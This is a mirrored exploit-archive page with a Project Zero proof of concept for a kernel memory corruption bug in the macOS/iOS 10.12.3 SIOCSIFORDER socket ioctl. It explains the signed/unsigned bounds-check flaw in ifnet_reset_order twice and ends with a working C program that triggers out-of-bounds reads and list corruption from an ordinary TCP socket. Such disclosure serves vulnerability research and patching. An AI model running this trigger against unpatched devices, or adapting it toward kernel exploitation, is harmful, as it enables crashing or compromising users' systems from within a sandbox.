macOS/iOS Kernel 10.12.3 (16D32) - SIOCSIFORDER Socket ioctl Memory Corruption Due to Bad Bounds Checking
2017-04-04 20:05:05/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1108
SIOCSIFORDER is a new ioctl added in iOS 10. It can be called on a regular tcp socket, so from pretty much any sandbox.
it falls through to calling:
ifnet_reset_order(ordered_indices, ifo->ifo_count)
where ordered_indicies points to attacker-controlled bytes.
ifnet_reset_order contains this code:
for (u_int32_t order_index = 0; order_index < count; order_index++) {
u_int32_t interface_index = ordered_indices[order_index]; <---------------- (a)
if (interface_index == IFSCOPE_NONE ||
(int)interface_index > if_index) { <-------------------------- (b)
break;
}
ifp = ifindex2ifnet[interface_index]; <-------------------------- (c)
if (ifp == NULL) {
continue;
}
ifnet_lock_exclusive(ifp);
TAILQ_INSERT_TAIL(&ifnet_ordered_head, ifp, if_ordered_link); <---------- (d)
ifnet_lock_done(ifp);
if_ordered_count++;
}
at (a) a controlled 32-bit value is read into an unsigned 32-bit variable.
at (b) this value is cast to a signed type for a bounds check
at (c) this value is used as an unsigned index
by providing a value with the most-significant bit set making it negative when cast to a signed type
we can pass the bounds check at (b) and lead to reading an interface pointer out-of-bounds
below the ifindex2ifnet array.
This leads very directly to memory corruption at (d) which will add the value read out of bounds to a list structure.
tested on MacOS 10.12.3 (16D32) on MacbookAir5,2
(on 64-bit platforms the array index wouldn't wrap around so the read would actually occur > 2GB above the array, not below)
*/
// ianbeer
#if 0
MacOS/iOS kernel memory corruption due to Bad bounds checking in SIOCSIFORDER socket ioctl
SIOCSIFORDER is a new ioctl added in iOS 10. It can be called on a regular tcp socket, so from pretty much any sandbox.
it falls through to calling:
ifnet_reset_order(ordered_indices, ifo->ifo_count)
where ordered_indicies points to attacker-controlled bytes.
ifnet_reset_order contains this code:
for (u_int32_t order_index = 0; order_index < count; order_index++) {
u_int32_t interface_index = ordered_indices[order_index]; <---------------- (a)
if (interface_index == IFSCOPE_NONE ||
(int)interface_index > if_index) { <-------------------------- (b)
break;
}
ifp = ifindex2ifnet[interface_index]; <-------------------------- (c)
if (ifp == NULL) {
continue;
}
ifnet_lock_exclusive(ifp);
TAILQ_INSERT_TAIL(&ifnet_ordered_head, ifp, if_ordered_link); <---------- (d)
ifnet_lock_done(ifp);
if_ordered_count++;
}
at (a) a controlled 32-bit value is read into an unsigned 32-bit variable.
at (b) this value is cast to a signed type for a bounds check
at (c) this value is used as an unsigned index
by providing a value with the most-significant bit set making it negative when cast to a signed type
we can pass the bounds check at (b) and lead to reading an interface pointer out-of-bounds
below the ifindex2ifnet array.
This leads very directly to memory corruption at (d) which will add the value read out of bounds to a list structure.
tested on MacOS 10.12.3 (16D32) on MacbookAir5,2
#endif
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <sys/socket.h>
#include <mach/mach.h>
struct if_order {
u_int32_t ifo_count;
u_int32_t ifo_reserved;
mach_vm_address_t ifo_ordered_indices; /* array of u_int32_t */
};
#define SIOCSIFORDER _IOWR('i', 178, struct if_order)
int main() {
uint32_t data[] = {0x80001234};
struct if_order ifo;
ifo.ifo_count = 1;
ifo.ifo_reserved = 0;
ifo.ifo_ordered_indices = (mach_vm_address_t)data;
int fd = socket(PF_INET, SOCK_STREAM, 0);
int ret = ioctl(fd, SIOCSIFORDER, &ifo);
return 0;
}
Fixes
No fixesPer poter inviare un fix è necessario essere utenti registrati.

